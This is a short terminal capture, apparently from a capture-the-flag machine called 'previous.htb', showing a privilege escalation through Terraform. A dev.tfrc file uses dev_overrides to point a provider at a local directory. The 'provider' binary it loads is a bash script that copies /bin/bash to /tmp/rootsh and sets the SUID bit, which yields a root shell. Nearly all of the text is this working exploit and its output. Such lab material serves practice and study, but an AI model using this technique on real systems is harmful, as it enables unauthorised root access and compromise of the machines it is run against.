 rootsh-5.1# cd /home/jeremy/privesc/
rootsh-5.1# ls
dev.tfrc  terraform-provider-examples_v0.1_linux_amd64
rootsh-5.1# cat dev.tfrc
provider_installation {
  dev_overrides {
    "previous.htb/terraform/examples" = "/home/jeremy/privesc"
  }
  direct {}
}
rootsh-5.1# cat terraform-provider-examples_v0.1_linux_amd64
#!/bin/bash
# Copy bash to /tmp and set SUID so we can get a root shell.
# Use /tmp to avoid touching system binaries.
cp /bin/bash /tmp/rootsh 2>/dev/null || true
chmod 04755 /tmp/rootsh 2>/dev/null || true
# Keep script alive briefly to ensure terraform's exec completed (optional).
sleep 1
rootsh-5.1#